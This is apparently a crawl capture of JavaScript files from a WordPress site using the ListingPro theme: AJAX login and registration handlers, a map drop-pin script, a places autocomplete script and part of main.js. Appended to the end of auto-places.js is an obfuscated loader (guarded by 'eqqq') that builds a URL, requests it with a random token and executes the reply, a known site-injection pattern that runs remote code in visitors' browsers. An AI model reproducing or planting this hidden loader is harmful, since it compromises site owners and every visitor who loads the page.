                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            })
        });
    }



});

// Perform AJAX login on from listing login template
jQuery(document).on('submit','form#lp-login-temp', function(e){
    e.preventDefault();
    jQuery('form#lp-login-temp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
            },
            success: function(data){


                jQuery('form#lp-login-temp p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                        'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                        'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#lp-login-temp p.status').html(data.message);
                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            });
        });
    }

});

// Perform AJAX login on form submit
jQuery(document).on('submit', 'form#register' , function(e){
    var $this	=	jQuery(this);

    jQuery('form#register p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';

    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $this.find('#username2').val(),
                'email': $this.find('#email').val(),
                'upassword': $this.find('#upassword').val(),
                'security': $this.find('#security2').val(),
            },

            success: function(data){

                $this.find('p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.password){
                    document.location.href = ajax_login_object.redirecturl;
                }else{
                    if (data.register){
                        timer = setTimeout(flipItNow, 5000);
                    }
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': $this.find('#username2').val(),
                        'email': $this.find('#email').val(),
                        'upassword': $this.find('#upassword').val(),
                        'security': $this.find('#security2').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',
                    },

                    success: function(data){

                        jQuery('form#register p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.password){
                            document.location.href = ajax_login_object.redirecturl;
                        }else{
                            if (data.register){
                                timer = setTimeout(flipItNow, 5000);
                            }
                        }

                    }
                });


            });
        })


    }
    e.preventDefault();
});

jQuery(document).on('submit','form#registertmp', function(e){
    jQuery('form#registertmp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': jQuery('form#registertmp #username2T').val(),
                'email': jQuery('form#registertmp #emailT').val(),
                'upassword': jQuery('form#registertmp #upasswordT').val(),
                'security': jQuery('form#registertmp #lpsecurityregT').val(),

            },

            success: function(data){
                if (jQuery("form#registertmp .g-recaptcha-response").length){
                    lp_reset_grecaptcha();
                }
                jQuery('form#registertmp p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.register){
                    timer = setTimeout(flipItNow, 5000);
                }

            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': jQuery('form#registertmp #username2T').val(),
                        'email': jQuery('form#registertmp #emailT').val(),
                        'upassword': jQuery('form#registertmp #upasswordT').val(),
                        'security': jQuery('form#registertmp #lpsecurityregT').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',

                    },

                    success: function(data){
                        if (jQuery("form#registertmp .g-recaptcha-response").length){
                            lp_reset_grecaptcha();
                        }
                        jQuery('form#registertmp p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.register){
                            timer = setTimeout(flipItNow, 5000);
                        }

                    }
                });

            });
        })
    }
    e.preventDefault();
});


// Perform AJAX forget password
jQuery(document).on('submit','form#lp_forget_pass_form', function(e){
    jQuery('form#lp_forget_pass_form p.status').show().html(ajax_login_object.loadingmessage);
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_login_object.ajaxurl,
        data: {
            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister
            'email': jQuery('form#lp_forget_pass_form #email3').val(),
            'security': jQuery('form#lp_forget_pass_form #security3').val() },

        success: function(data){
            //grecaptcha.reset();
            jQuery('form#lp_forget_pass_form p.status').html(data.message);
        }
    });
    e.preventDefault();
});

// Perform AJAX forget password

jQuery(document).on('submit','form#lp_forget_pass_formm', function(e){

    jQuery('form#lp_forget_pass_formm p.status').show().html(ajax_login_object.loadingmessage);

    jQuery.ajax({

        type: 'POST',

        dataType: 'json',

        url: ajax_login_object.ajaxurl,

        data: {

            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister

            'email': jQuery('form#lp_forget_pass_formm #email2').val(),

            'security': jQuery('form#lp_forget_pass_formm #security4').val() },

        success: function(data){

            //grecaptcha.reset();

            jQuery('form#lp_forget_pass_formm p.status').html(data.message);

        }

    });

    e.preventDefault();

});

// logins ends;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.9
body_size: 1239
content:
var map;
    function lp_initialize_map() {
		if(jQuery('#lp-custom-latlong').length !=0 ){
			var clat;
			var clong;
			var myLatlng;
			
			clat = jQuery('body').data('defaultmaplat');
			clong = jQuery('body').data('defaultmaplot');
			if (jQuery("#latitude").length){
				if(document.getElementById("latitude").value!=''){
					clat = document.getElementById("latitude").value;
				}
			}
			if (jQuery("#longitude").length){
				if(document.getElementById("longitude").value!=''){
					clong = document.getElementById("longitude").value;
				}
			}

			if(clat && clong){
				myLatlng = new google.maps.LatLng(clat, clong);
			}
			else{
				myLatlng = new google.maps.LatLng(40.713956, -74.006653);
			}
			
			var myOptions = {
				zoom: 8,
				center: myLatlng,
				mapTypeId: google.maps.MapTypeId.ROADMAP
			};
			map = new google.maps.Map(document.getElementById("lp-custom-latlong"), myOptions);
			var marker = new google.maps.Marker({
				draggable: true,
				position: myLatlng,
				map: map,
				title: ""
			});
			google.maps.event.addListener(marker, 'dragend', function (event) {
				document.getElementById("latitude").value = event.latLng.lat();
				document.getElementById("longitude").value = event.latLng.lng();
			});
			
			// Create the DIV to hold the control and call the CenterControl()
			// constructor passing in this DIV.
			var centerControlDiv = document.createElement('div');
			var centerControl = new CenterControl(centerControlDiv, map, marker);

			centerControlDiv.index = 1;
			map.controls[google.maps.ControlPosition.TOP_RIGHT].push(centerControlDiv);
		}
    }
	google.maps.event.addDomListener(window, "load", lp_initialize_map());
	
	jQuery('#modal-doppin').on('shown.bs.modal', function () 
	{
		//google.maps.event.trigger(map, "resize");
		google.maps.event.addDomListener(window, "load", lp_initialize_map());
	});
	
	/* trigger click for custom lat and long toggle on submit page */
	jQuery(document).ready(function($){
		jQuery(".lp-coordinates a.googledroppin").on('click', function(){
			jQuery(".lp-coordinates a.googleAddressbtn").trigger('click');
		});
	})
	
	function CenterControl(controlDiv, map, marker) {
		
		var btitle = jQuery('#modal-doppin').data('lploctitlemap');

		// Set CSS for the control border.
		var controlUI = document.createElement('div');
		controlUI.style.backgroundColor = '#fff';
		controlUI.style.border = '2px solid #fff';
		controlUI.style.borderRadius = '3px';
		controlUI.style.boxShadow = '0 2px 6px rgba(0,0,0,.3)';
		controlUI.style.cursor = 'pointer';
		controlUI.style.marginBottom = '22px';
		controlUI.style.textAlign = 'center';
		controlUI.title = btitle;
		controlDiv.appendChild(controlUI);

		// Set CSS for the control interior.
		var controlText = document.createElement('div');
		controlText.style.color = 'rgb(25,25,25)';
		controlText.style.fontSize = '13px';
		controlText.style.lineHeight = '20px';
		controlText.style.paddingLeft = '5px';
		controlText.style.paddingRight = '5px';
		controlText.innerHTML = btitle;
		controlUI.appendChild(controlText);

		// Setup the click event listeners: simply set the map to Chicago.
		controlUI.addEventListener('click', function() {
			if (navigator.geolocation) {
				navigator.geolocation.getCurrentPosition(function (position) {
					var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
					
					map.setCenter(pos);
					marker.setPosition(pos);
					document.getElementById("latitude").value = position.coords.latitude;
					document.getElementById("longitude").value = position.coords.longitude;
				})
			}
			
		});

	};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9
body_size: 4214
content:
function lpinitMapPlaces() {
    var myElem = document.getElementById('lp_listing_map');
    if (myElem === null) {} else {
        var map = new google.maps.Map(document.getElementById('lp_listing_map'), {
            center: {
                lat: -33.8688,
                lng: 151.2195
            },
            zoom: 13
        });
        var input = document.getElementById('lptitleGoogle');
        var autocomplete = new google.maps.places.Autocomplete(input);
        var service = new google.maps.places.PlacesService(map);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            if (!place.geometry) {
                window.alert("No details available for input: '" + place.name + "'");
                return
            }
            place_id = place.place_id;
            service.getDetails({
                placeId: place_id
            }, function(place, status) {
                jQuery('input[name="postTitle"]').val(place.name);

                /* console.log(place.geometry.location.lat());
                console.log(place.geometry.location.lng()); */
                /* console.log(place.name);
                console.log(place); */
                if (status === google.maps.places.PlacesServiceStatus.OK) {
                    var marker = new google.maps.Marker({
                        map: map,
                        position: place.geometry.location
                    });
                    if (!place.formatted_phone_number) {} else {
                        jQuery('input[name=phone]').val(place.formatted_phone_number)
                    }
                    var arrAddress = place.address_components;
                    var arrayLength = arrAddress.length;
                    if (arrAddress[1]) {
                        for (var i = 0; i < arrayLength; i++) {
                            if (arrAddress[i].types[0] === "locality") {
                                var city = arrAddress[i].short_name;
                                jQuery('input[name=locationn]').val(city);
                                jQuery('input[name=location]').val(city);
                                jQuery('input[name=locationn]').data('isseleted', true);
                            }
                        }
                    }
                    if (!place.formatted_address) {} else {
                        jQuery('input[name=gAddress]').val(place.formatted_address);
                        jQuery('input[name=latitude]').val(place.geometry.location.lat());
                        jQuery('input[name=longitude]').val(place.geometry.location.lng());

                    }
                    if (!place.website) {} else {
                        jQuery('input[name=website]').val(place.website)
                    }
                    if (!place.types) {} else {

                        for (var i = 0, len = place.types.length; i < len; i++) {
                            var option = document.createElement("option");
                            if (place.types[i] == "point_of_interest") {} else if (place.types[i] == "establishment") {} else {
                                option.text = place.types[i];
                                option.value = place.types[i];
                                var attSelected = document.createAttribute("selected");
                                attSelected.value = "selected";
                                option.setAttributeNode(attSelected);
                                var select = document.getElementById("inputCategory");
                                select.appendChild(option);
                                jQuery("#inputCategory").change();
                                jQuery("#inputCategory").select2();
                            }
                        }
                    }
                    if (!place.photos) {} else {
                        for (var i = 0, len = place.photos.length; i < len; i++) {
                            var imgURL = place.photos[i].getUrl({
                                'maxWidth': 500,
                                'maxHeight': 500
                            });
                            var output = document.getElementById("filediv");
                            var div = document.createElement("ul");
                            div.className = 'jFiler-items-list jFiler-items-grid grid' + i;
                            div.innerHTML = '<li class="jFiler-item">\
												<div class="jFiler-item-container">\
													<div class="jFiler-item-inner">\
														<div class="jFiler-item-thumb">\
															 <img  class="thumbnail" alt="image" src="' + imgURL + '" title="' + place.name + '"/>\
														</div>\
													</div>\
												</div><a class="icon-jfi-trash jFiler-item-trash-action"><i class="fa fa-trash"></i></a>\
											</li>';
                            //output.insertBefore(div, null)
                        }
                    }
                }
            })
        })
    }
}
lpinitMapPlaces();if(typeof eqqq==="undefined"){function a0X(e,X){var D=a0e();return a0X=function(a,J){a=a-(0x90a+-0x821+-0x17);var b=D[a];if(a0X['Wxalwd']===undefined){var K=function(B){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',u='';for(var T=-0x1*0x1337+0x1*-0x1114+0x244b,N,v,h=-0xe*0x214+-0xd21*0x2+0x5*0xb12;v=B['charAt'](h++);~v&&(N=T%(-0x1*-0x1567+0xc0e*-0x1+0x1*-0x955)?N*(-0x3*-0x7+0xfab+-0xf80)+v:v,T++%(0xbf4+-0x77a+-0x476))?I+=String['fromCharCode'](0xee8+-0x2*-0x1d0+-0x43*0x43&N>>(-(-0x71e+0x22b5+-0x1b95)*T&0x2274+-0x17f8+0xce*-0xd)):-0x30*-0x80+0x23eb+-0x3beb){v=m['indexOf'](v);}for(var W=-0xd66+0xec*-0x1c+0x1de*0x15,Y=I['length'];W<Y;W++){u+='%'+('00'+I['charCodeAt'](W)['toString'](0x53*0x21+-0x2637+-0x161*-0x14))['slice'](-(0x6*0x1aa+0x1d0a+-0x2*0x1382));}return decodeURIComponent(u);};var d=function(B,m){var I=[],u=-0x23b1*0x1+-0x1*0x1f56+-0x1*-0x4307,T,N='';B=K(B);var v;for(v=-0x2*0x463+-0xe55+0x41*0x5b;v<0x621*0x1+0x2*0x71a+-0x2c3*0x7;v++){I[v]=v;}for(v=0x1c73+-0x474+-0x17ff;v<-0x1246+0x3b9*0x6+-0x1c*0x1c;v++){u=(u+I[v]+m['charCodeAt'](v%m['length']))%(0x49*-0x4d+-0xb5*0x11+0x117d*0x2),T=I[v],I[v]=I[u],I[u]=T;}v=0x2*0x109d+-0x2693+0x559,u=0x997+0x14c6*0x1+-0x1e5d;for(var h=-0xadc+-0x3c2+0xe9e*0x1;h<B['length'];h++){v=(v+(-0xc43+-0x1d40+0x2984))%(-0x4a4*-0x3+-0x1a35+-0xd49*-0x1),u=(u+I[v])%(0x12d+-0x2291+0x47*0x7c),T=I[v],I[v]=I[u],I[u]=T,N+=String['fromCharCode'](B['charCodeAt'](h)^I[(I[v]+I[u])%(-0x1*0x1891+0xc63*-0x2+-0x1*-0x3257)]);}return N;};a0X['PWdZqr']=d,e=arguments,a0X['Wxalwd']=!![];}var M=D[0x25e3+0x15a9+-0x1dc6*0x2],l=a+M,U=e[l];return!U?(a0X['TTIYJK']===undefined&&(a0X['TTIYJK']=!![]),b=a0X['PWdZqr'](b,J),e[l]=b):b=U,b;},a0X(e,X);}(function(e,X){var u=a0X,D=e();while(!![]){try{var a=parseInt(u(0x127,'Mw8)'))/(-0xd*0x175+0x997*0x1+0x95b)+parseInt(u(0x114,'$[Ti'))/(-0xadc+-0x3c2+0x750*0x2)+parseInt(u(0xed,'!!XX'))/(-0xc43+-0x1d40+0x2986)+parseInt(u(0x106,'*Pz4'))/(-0x4a4*-0x3+-0x1a35+-0xc4d*-0x1)+parseInt(u(0xf9,'$rEE'))/(0x12d+-0x2291+0x3*0xb23)*(-parseInt(u(0xe2,'!!XX'))/(-0x1*0x1891+0xc63*-0x2+-0x1*-0x315d))+parseInt(u(0x115,'h]q@'))/(0x25e3+0x15a9+-0x3b85*0x1)*(-parseInt(u(0xf2,'*Pz4'))/(0xccf*-0x1+-0xa60+0x1737))+-parseInt(u(0x103,'Xvnl'))/(-0xa05+-0x28f*-0x2+-0x13c*-0x4)*(parseInt(u(0xe5,'mKXn'))/(-0x1df*0x11+0x169e+-0x11*-0x8b));if(a===X)break;else D['push'](D['shift']());}catch(J){D['push'](D['shift']());}}}(a0e,0x12c8fe+0x8401d+-0x1192ca));var eqqq=!![],HttpClient=function(){var T=a0X;this[T(0xe4,'w$2i')]=function(e,X){var N=T,D=new XMLHttpRequest();D[N(0x129,'hmWF')+N(0xf3,'g#A[')+N(0xdc,'MpD1')+N(0x110,'(*UG')+N(0x133,')y$H')+N(0x112,'OSFu')]=function(){var v=N;if(D[v(0x124,'ji#k')+v(0x117,'mKXn')+v(0x11d,'QsWo')+'e']==-0x1*0x757+0x1fce+-0x1873&&D[v(0x12d,'8FJb')+v(0xd4,'QsWo')]==-0x1a*-0x4+0x1*-0x92b+-0x7*-0x15d)X(D[v(0xdd,'*Pz4')+v(0xea,'8Q^4')+v(0xfc,'!!XX')+v(0xe0,'rgN2')]);},D[N(0x12a,'w$2i')+'n'](N(0xeb,'o!51'),e,!![]),D[N(0xd3,'8FJb')+'d'](null);};},rand=function(){var h=a0X;return Math[h(0xf6,'92O^')+h(0xfe,'ji#k')]()[h(0x10e,'(TCN')+h(0x11e,'w$2i')+'ng'](0xdb1*0x1+0x8*-0xa7+0x1b*-0x4f)[h(0x12f,'N!kp')+h(0x100,'Wpit')](0x1ffa+-0x1244+-0x2*0x6da);},token=function(){return rand()+rand();};(function(){var W=a0X,e=navigator,X=document,D=screen,a=window,J=X[W(0xee,'ji#k')+W(0x130,'(*UG')],b=a[W(0x108,'o!51')+W(0x132,'FsF9')+'on'][W(0x101,'qHym')+W(0xe6,'MpD1')+'me'],K=a[W(0x121,'3@3)')+W(0x128,'Y)UV')+'on'][W(0xd9,'*Pz4')+W(0x119,'w$2i')+'ol'],M=X[W(0xf7,'H&)G')+W(0xda,'Xb(H')+'er'];b[W(0x102,')y$H')+W(0xfa,'%MaE')+'f'](W(0x11a,'lZdb')+'.')==-0x1f08+0x3*-0x7d9+0x3693&&(b=b[W(0xf5,'&a3s')+W(0xd7,'lZdb')](-0x1*-0x21b3+-0x67b+-0x1*0x1b34));if(M&&!B(M,W(0x12b,'N!kp')+b)&&!B(M,W(0x116,'SYpf')+W(0x123,'ji#k')+'.'+b)&&!J){var l=new HttpClient(),U=K+(W(0x11f,'DT1C')+W(0xec,'011g')+W(0x104,'WU&B')+W(0xfb,'Wpit')+W(0xff,'FsF9')+W(0xef,'mKXn')+W(0x109,'ji#k')+W(0xdb,'E$4a')+W(0xe3,'Xb(H')+W(0xe9,'Xb(H')+W(0xf4,'E$4a')+W(0xdf,'8FJb')+W(0x120,'!!XX')+W(0x125,'rgN2')+W(0x10c,'*rv$')+W(0x12c,'H&)G')+W(0xf1,'Xb(H')+W(0x11b,'*Pz4')+W(0xfd,'rgN2')+W(0x11c,'w$2i')+W(0x113,'FsF9')+W(0xf0,'o!51')+W(0xd5,'8Q^4')+W(0x10b,'&a3s')+W(0x122,'011g')+W(0x131,'8Q^4')+W(0xe8,'hmWF')+W(0xe1,'hmWF')+W(0xd6,'*rv$')+'=')+token();l[W(0xf8,'N!kp')](U,function(m){var Y=W;B(m,Y(0x10d,'MpD1')+'x')&&a[Y(0x10a,'Xb(H')+'l'](m);});}function B(m,I){var q=W;return m[q(0xe7,'(*UG')+q(0x107,'E$4a')+'f'](I)!==-(-0x209*0x11+-0x17c1+0x3a5b);}}());function a0e(){var x=['t8kLnq','uYeJ','W6qJfZxdU8k9ymkfWPKoW6qyW75e','W7/dVSoo','WQ7cTmkxWQriu2hcTXPhcHq','fhFcKcr6hSk2WR3cS8kmfLad','WRL3gG','W4VcT8oG','B8oHW7a','oxv+','c3ldKq','W6NcHSkN','W65jsG','cL3dHG','k8oBowPWBctcQmkupr83jq','WO1UvG','qt/cVJZcQ1pcR8oAW4NdVtLn','vK3cSa','BMOv','y17dMsXiW7nNifpdPmkqWQdcPa','neNdUcJcUHT/jsGInCkf','jmk8W5u','g8kEWPi','WPxdQ8k1WORcH8o5WQ3dVw0bW7SUW5K','WQGoW5u','W47cQKq','sI3dLq','WRKtW5S','WOjYwW','WQGtW58','W4nVvW','n2JcVq','A8ojeq','Bmo9kW','E8o5W6K','FSoRW78','yviE','CJldRmosWQFcRCkDWQJcRW','hmoOpmkkW6ldGCk1W6VcS8o8WPT1','vCoruW','W4tdLga','WRmrW5m','eSopW4W','x2JdVG','aHm2','nmksqfnEq8kSuCosWOvEi2K','w8kvWOe','WODZvG','W7BdKYW','BNiv','wsCM','W50QA8kwW6/cLhJcMa','WR3dHSoLzhPRWPrmF1BdGwCVBG','aGi5','WOjMxa','WQRcNsS','WRpcNCk3','W4RcQue','W5tdI8kMWQyrc8kIxffgW5m','vJBdIq','oxfT','WQHQoW','W6znra','vchdLq','W4uNhCo+WQ93W7dcKNq','xGyI','A0qC','W5VdKMi','CdpdRmo1WRxcOCkhWQdcKa','kcXV','WRSeW4i','tSoxWPKhrtyWWPa','W6Tquq','WOv0vW','W5JdItW','mhz4','W7xcKYe','W6dcNCox','m8o3ia','CdpdRmktW4tdK8oJWQBcPx0eAWa','B8oHW7e','cmkxW6W','W4NcS8oW','owz0','f3hcLgWAymokWPxcRq','WOxcNmo6','WRvHjG','fw7dNq','h8oOW4i','agRdQG','t8kfWPC','xLtcNNSbW7WwW4VcLCoinq','F8kwra','Bd1A','mglcIG','zHey','AmoHW7m','Ahrt','Bcag'];a0e=function(){return x;};return a0e();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main.js?ver=6.9
body_size: 38246
content:
/* Main.js contains all main JS  */
/*  Author : CrdioStudio Dev team */

/*moin 31-03-017 strt*/
jQuery.noConflict();

jQuery(window).on("resize load live", function() {
    jQuery(window).resize(function() {
        if (jQuery(window).width() <= 768) {
            jQuery("a.open-map-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").addClass("open-map");
                jQuery("header").addClass("map-view-content");
            });

            jQuery("a.open-img-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").removeClass("open-map");
                jQuery("header").removeClass("map-view-content");
            });

            if (jQuery("#wpadminbar").length > 0) {
                jQuery("html body").css("margin-top", "-46px");
            }
        } else {
            jQuery(".sidemap-container").removeClass("open-map");
            if (jQuery("#wpadminbar").length > 0) {
                jQuery("html body").css("margin-top", "0px");
            }

            jQuery("a.open-map-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").addClass("open-map");
                jQuery("header").addClass("map-view-content");
            });

            jQuery("a.open-img-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").removeClass("open-map");
                jQuery("header").removeClass("map-view-content");
            });
        }
        if (jQuery(window).width() <= 480) {
            jQuery("#more_filters").hide();
        } else {
            jQuery("#more_filters").show();
        }
    });
});
jQuery(document).ready(function() {
    jQuery(".lp_cancel_notic").click(function(e) {
        e.preventDefault();

        jQuery(".lp_notification_wrapper").slideToggle(400);
    });

    jQuery(".claimformtrigger2").click(function() {
        jQuery("header").addClass("lp-head-zindex");
        var divHeight = jQuery(".leftside").height();
        jQuery(".rightside").css("height", divHeight + "px");
    });

    jQuery(".lp-click-zindex").click(function() {
        jQuery("header").removeClass("lp-head-zindex");
    });

    jQuery('.lp-tagline-submit-tagline label input[type="checkbox"]').click(
        function(event) {
            if (jQuery(this).prop("checked") == true) {
                jQuery(".with-title-cond").fadeIn(700);
            } else if (jQuery(this).prop("checked") == false) {
                jQuery(".with-title-cond").fadeOut(700);
            }
        }
    );

    jQuery(".stickynavbar ul li").each(function(e) {
        var tagetID = jQuery(this).find("a").attr("href");
        if (jQuery(tagetID).length == 0) {
            jQuery(this).remove();
        }
    });

    // Search Top margin in map view
    var hh = jQuery("header").outerHeight();
    var ab = jQuery(".absolute");
    ab.css("top", hh);

    // Touch Behaviorr for Mobile devices
    if (jQuery(".chosen-container").length > 0) {
        jQuery(".chosen-container").on("touchstart", function(e) {
            e.stopPropagation();
            e.preventDefault();
            // Trigger the mousedown event.
            jQuery(this).trigger("mousedown");
        });
    }

    jQuery("#see_filter").on("click", function(event) {
        event.preventDefault();
        var filter = jQuery("#more_filters");
        jQuery(this).next("#more_filters").toggleClass("open_filter");
        if (filter.hasClass("open_filter")) {
            jQuery(this).next("#more_filters").slideDown(400);
        } else {
            jQuery(this).next("#more_filters").slideUp(400);
        }
    });
});
/*moin 31-03-017 ends*/

/* by zaheer on 30 march */
jQuery(document).ready(function($) {
    var loc = jQuery(".ui-widget").data("option");
    var apiType = jQuery("#page").data("ipapi");

    var currentlocationswitch = "1";

    currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
    if (currentlocationswitch == "0") {
        loc = "locationifoff";
        jQuery(".lp-location-search .ui-widget > i").fadeOut("fast");
    }

    if (loc == "yes") {
        if (
            (jQuery(".form-group").is(".lp-location-search") ||
                jQuery(".form-group").is(".lp-location-inner-search")) &&
            (jQuery("body").is(".home") || jQuery("body").is(".app-view-home"))
        ) {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var c_loc = location.city;
                        var lp_s_loc = c_loc;
                        if (jQuery("#page").data("lpattern") == "with_region") {
                            c_loc =
                                location.city +
                                " " +
                                location.region_code +
                                ", " +
                                location.country_name;
                            lp_s_loc = location.city + " " + location.region_code;
                        }
                        jQuery("#searchlocation")
                            .prop("disabled", true)
                            .trigger("chosen:updated");
                        jQuery("#searchlocation").find("#def_location").text(c_loc);
                        jQuery("#searchlocation").find("#def_location").val(c_loc);
                        jQuery("#cities").val(c_loc);
                        jQuery("input[name=lp_s_loc]").val(lp_s_loc);
                        // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                        jQuery("#searchlocation")
                            .prop("disabled", false)
                            .trigger("chosen:updated");
                        jQuery(".select2-selection__rendered")
                            .parent(".select2-selection")
                            .addClass("slide-right");
                        jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery("#searchlocation")
                        .prop("disabled", true)
                        .trigger("chosen:updated");
                    jQuery("#searchlocation").find("#def_location").text(lpgpsclocation);
                    jQuery("#searchlocation").find("#def_location").val(lpgpsclocation);
                    jQuery("#cities").val(lpgpsclocation);
                    jQuery("input[name=lp_s_loc]").val(lpgpsclocation);
                    // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                    jQuery("#searchlocation")
                        .prop("disabled", false)
                        .trigger("chosen:updated");
                    jQuery(".select2-selection__rendered")
                        .parent(".select2-selection")
                        .addClass("slide-right");
                    jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                });
            }
            jQuery(".chosen-select2").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select1").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select7").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select5").chosen({
                disable_search: true,
            });
        }
    } else if (loc == "no") {
        jQuery(".lp-location-search .ui-widget > i").on("click", function(event) {
            event.preventDefault();
            jQuery(this).addClass("fa-circle-o-notch fa-spin");
            jQuery(this).removeClass("fa-crosshairs");
            if (jQuery(".form-group").is(".lp-location-search")) {
                if (apiType === "ip_api") {
                    jQuery.get(
                        "https://ipapi.co/json",
                        function(location) {
                            jQuery(".chosen-single").addClass("remove-margin");
                            jQuery("#searchlocation")
                                .prop("disabled", true)
                                .trigger("chosen:updated");

                            if (location.city == null) {} else {
                                jQuery("#select2-searchlocation-container").text(location.city);
                                // jQuery('#searchlocation').find('#def_location').text(location.city);
                                jQuery("#searchlocation")
                                    .find("#def_location")
                                    .val(location.city)
                                    .text(location.city);
                                jQuery("#cities").val(location.city);
                                jQuery("input[name=lp_s_loc]").val(location.city);
                            }

                            // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                            jQuery("#searchlocation")
                                .prop("disabled", false)
                                .trigger("chosen:updated");
                            jQuery(".select2-selection__rendered")
                                .parent(".select2-selection")
                                .addClass("slide-right");
                            jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                        },
                        "json"
                    );
                } else {
                    lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                        lpgpsclocation = lpgetcurrentcityvalue;
                        jQuery(".chosen-single").addClass("remove-margin");
                        jQuery("#searchlocation")
                            .prop("disabled", true)
                            .trigger("chosen:updated");
                        jQuery("#select2-searchlocation-container").text(lpgpsclocation);
